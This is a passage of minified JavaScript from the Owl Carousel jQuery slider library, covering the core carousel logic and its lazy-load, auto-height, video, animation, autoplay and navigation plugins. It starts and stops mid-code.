this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var e=-1,f=30,g=this.width(),h=this.coordinates();return this.settings.freeDrag||a.each(h,a.proxy(function(a,i){return"left"===c&&b>i-f&&b<i+f?e=a:"right"===c&&b>i-g-f&&b<i-g+f?e=a+1:this.op(b,"<",i)&&this.op(b,">",h[a+1]!==d?h[a+1]:i-g)&&(e="left"===c?a+1:a),-1===e},this)),this.settings.loop||(this.op(b,">",h[this.minimum()])?e=b=this.minimum():this.op(b,"<",h[this.maximum()])&&(e=b=this.maximum())),e},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){(a=this.normalize(a))!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){if(b=this._items.length)for(c=this._items[--b].width(),d=this.$element.width();b--&&!((c+=this._items[b].width()+this.settings.margin)>d););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2==0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=-1*f*g),a=c+e,(d=((a-h)%g+g)%g+h)!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.isVisible()&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){(a=this.normalize(a,!0))!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),!1!==this.settings.responsive&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&-1!==a.namespace.indexOf("owl")?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type)){var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&-1*e||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);for(c.lazyLoadEager>0&&(e+=c.lazyLoadEager,c.loop&&(g-=c.lazyLoadEager,e++));f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1,lazyLoadEager:0},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src")||f.attr("data-srcset");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):f.is("source")?f.one("load.owl.lazy",a.proxy(function(){this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("srcset",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(c){this._core=c,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"===a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var d=this;a(b).on("load",function(){d._core.settings.autoHeight&&d.update()}),a(b).resize(function(){d._core.settings.autoHeight&&(null!=d._intervalId&&clearTimeout(d._intervalId),d._intervalId=setTimeout(function(){d.update()},250))})};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.settings.lazyLoad,e=this._core.$stage.children().toArray().slice(b,c),f=[],g=0;a.each(e,function(b,c){f.push(a(c).height())}),g=Math.max.apply(null,f),g<=1&&d&&this._previousHeight&&(g=this._previousHeight),this._previousHeight=g,this._core.$stage.parent().height(g).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?"width:"+c.width+"px;height:"+c.height+"px;":"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(c){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?a("<div/>",{class:"owl-video-tn "+j,srcType:c}):a("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+c+")"}),b.after(d),b.after(e)};if(b.wrap(a("<div/>",{class:"owl-video-wrapper",style:g})),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),c=a('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'),c.attr("height",h),c.attr("width",g),"youtube"===f.type?c.attr("src","//www.youtube.com/embed/"+f.id+"?autoplay=1&rel=0&v="+f.id):"vimeo"===f.type?c.attr("src","//player.vimeo.com/video/"+f.id+"?autoplay=1"):"vzaar"===f.type&&c.attr("src","//view.vzaar.com/"+f.id+"/player?autoplay=true"),a(c).wrap('<div class="owl-video-frame" />').insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,
animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype._next=function(d){this._call=b.setTimeout(a.proxy(this._next,this,d),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||c.hidden||this._core.next(d||this._core.settings.autoplaySpeed)},e.prototype.read=function(){return(new Date).getTime()-this._time},e.prototype.play=function(c,d){var e;this._core.is("rotating")||this._core.enter("rotating"),c=c||this._core.settings.autoplayTimeout,e=Math.min(this._time%(this._timeout||c),c),this._paused?(this._time=this.read(),this._paused=!1):b.clearTimeout(this._call),this._time+=this.read()%c-e,this._timeout=c,this._call=b.setTimeout(a.proxy(this._next,this,d),c-e)},e.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,b.clearTimeout(this._call),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,b.clearTimeout(this._call))},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a('<button role="button">').addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d,e;e=this._core.settings;for(a in 